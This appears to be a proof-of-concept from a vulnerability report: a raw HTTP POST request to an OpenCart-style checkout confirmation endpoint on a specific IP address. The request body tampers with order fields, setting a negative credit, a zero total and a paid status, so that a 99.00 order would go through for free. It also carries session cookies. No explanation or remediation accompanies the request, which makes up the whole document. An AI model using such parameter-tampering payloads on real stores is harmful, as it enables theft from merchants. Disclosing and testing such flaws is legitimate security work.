 POST /op30/index.php?route=checkout/checkout/confirm HTTP/1.1
Host: 212.129.223.198
Content-Length: 350
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://212.129.223.198
Referer: http://212.129.223.198/op30/index.php?route=checkout/checkout
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: currency=CNY; language=zh-cn; OCSESSID=cb9deb359d1997d1a4f10c63e9;
Hm_lvt_225a7d5057a699e59ac083f01be897e1=1650886996,1651920874,1652015618,1652095165;
Hm_lpvt_225a7d5057a699e59ac083f01be897e1=1652099063
Connection: close
shipping_address=existing&shipping_address_id=3&shipping_fullname=&shipping_telephone=&shipping_company=&shipping_zone_id=7
10&shipping_city_id=0&shipping_county_id=0&shipping_address_1=&shipping_postcode=&payment_method=pp_express&shipping_meth
od=free.free&comment=&terms=1&Product+20=1&sub_total=99.00&shipping=0.00&credit=-99.00&total=0.00&status=9